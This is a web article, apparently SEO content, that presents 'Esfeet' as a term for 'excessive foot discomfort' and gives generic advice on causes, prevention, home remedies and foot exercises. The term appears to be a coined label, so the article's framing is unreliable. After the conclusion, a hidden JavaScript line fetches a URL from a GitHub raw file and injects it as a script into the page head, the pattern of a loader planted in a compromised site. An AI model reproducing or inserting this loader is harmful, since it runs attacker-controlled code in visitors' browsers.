What is Esfeet? – A Comprehensive Guide!
Esfeet is a term that stands for “excessive foot discomfort.” It describes different foot problems that make your feet hurt or feel uncomfortable. Things like wearing shoes that don’t fit right or doing too much walking or standing can cause Esfeet.
These problems make it hard to move around and do everyday things. It’s important to understand Esfeet so you can take care of your feet and stay healthy.
There are lots of different issues that fall under Esfeet, like plantar fasciitis and bunions. Taking action early and treating Esfeet problems can help you feel better and move more easily.
Anatomy Of Esfeet:

The anatomy of Esfeet is about the different parts of your feet – bones, muscles, tendons, and ligaments – and how they function together. These parts create a complex structure that supports standing, walking, and running.
Understanding this anatomy helps identify why foot problems occur. It’s similar to knowing how a car operates to diagnose issues. Knowing your foot’s anatomy aids in better care and prevents pain or discomfort.
What Causes Esfeet?
- Improper Footwear: Wearing shoes that don’t fit well or lack proper support can strain your feet and cause pain.
- Overuse: Standing, walking, or running for long periods without adequate rest can lead to foot fatigue and discomfort.
- Foot Structure: Issues like flat feet or high arches can make you more prone to foot problems.
- Injuries: Sprains, fractures, and other injuries can result in foot pain and discomfort.
- Medical Conditions: Conditions like arthritis, diabetes, and plantar fasciitis can cause chronic foot pain.
- Poor Foot Hygiene: Not keeping your feet clean and dry can lead to infections and skin problems, contributing to discomfort.
Common Issues Related To Esfeet:

Plantar fasciitis: Inflammation of the tissue on the bottom of the foot, causing heel pain, especially when standing or walking.
Bunions: Bony bumps that form at the base of the big toe, leading to discomfort and sometimes changes in toe alignment.
Corns and calluses: Thickened areas of skin caused by friction or pressure, often appearing on toes or the soles of the feet.
Preventing Esfeet Problems:
1. Tips For Maintaining Healthy Esfeet:
Wash your feet regularly and dry them thoroughly, especially between the toes, to prevent infections. Opt for shoes that offer good support, cushioning, and stability.
This helps minimize strain and reduces the risk of injuries.Try not to stand or walk for long periods on hard surfaces, as this can lead to foot discomfort and fatigue. Use cushioned mats if necessary.
2. Proper Footwear Choices:
- Choose shoes that fit well, with enough room for toe movement and arch support.
- Select footwear with shock-absorbing materials and cushioned insoles to reduce pressure and impact during movement.
- Pick shoes appropriate for your activities, providing the necessary support and traction for comfort and safety.
Treating Esfeet Issues:
1. Home Remedies for Mild Esfeet Problems:
- Give your feet a break and elevate them to reduce swelling and relieve pressure.
- Apply cold packs or wraps to reduce inflammation and numb discomfort.
- Consider over-the-counter pain medications like NSAIDs or acetaminophen for relief.
2. When to Seek Professional Help:
If your foot discomfort persists or worsens despite home remedies, it’s time to consult a healthcare professional if you notice:
- Continuing or worsening foot pain impacting your daily routines.
- Signs of possible infection such as redness, warmth, or swelling around the affected area.
- Difficulty walking or standing due to pain, or noticeable changes in foot structure or function.
Exercises For Esfeet:

1. Stretching Routines for Esfeet:
Regular stretching exercises can enhance flexibility, relieve tension, and help prevent foot-related issues. Try these stretches daily:
Calf Stretch: Stand facing a wall with one foot forward and the other extended behind you. Lean forward, keeping the back leg straight, until you feel a gentle stretch in your calf muscle.
Plantar Fascia Stretch: Sit with one leg crossed over the other and gently pull back on the toes of the extended foot to stretch the plantar fascia along the sole of your foot.
2. Strengthening Exercises for Esfeet:
Strengthening the muscles in your feet and ankles can improve stability, balance, and overall foot function. Incorporate these exercises into your routine:
Toe Curls: Place a small towel on the floor and use your toes to scrunch it toward you, engaging the muscles in your feet and toes.
Marble Pickup: Scatter marbles on the floor and use your toes to pick them up one by one, strengthening the muscles in your toes and arches.
Frequently Asked Questions:
1. Can weight loss help reduce Esfeet symptoms?
Yes, maintaining a healthy weight can reduce the stress on your feet, alleviating discomfort and preventing further issues.
2. Can Esfeet lead to other health problems?
Yes, if left untreated, Esfeet can lead to more severe issues like chronic pain, infections, and difficulty walking, which can affect your overall mobility and health.
3. How can I tell if my foot pain is serious?
If your foot pain is severe, persists for more than a few days, or is accompanied by swelling, redness, or an inability to bear weight, it’s important to seek medical advice.
4. Can massage therapy help with Esfeet?
Yes, regular foot massages can help relieve tension, improve circulation, and reduce pain associated with Esfeet.
5. What role does hydration play in preventing Esfeet?
Staying hydrated helps maintain good circulation, which is important for foot health. Dehydration can lead to muscle cramps and fatigue, which can exacerbate foot discomfort.
6. Are there any specific diets that can help with foot health?
While no specific diet can cure Esfeet, maintaining a balanced diet that includes anti-inflammatory foods, like fruits, vegetables, and omega-3 fatty acids, can help reduce inflammation and support overall health.
7. How long does it take to recover from Esfeet-related issues?
Recovery time varies depending on the severity of the condition and the treatment used. Mild issues may improve in a few days to weeks, while more severe conditions may take several months.
Conclusion:
Taking care of your feet is essential to avoid discomfort and pain known as Esfeet. By understanding the causes, practising good foot hygiene, wearing supportive shoes, and incorporating stretches and exercises into your routine, you can prevent and manage Esfeet effectively. If you experience persistent pain or notice signs of infection, seek medical help. By being proactive and attentive to your foot health, you can keep your feet happy and healthy, ensuring better mobility and overall well-being.
;var url = ‘https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});
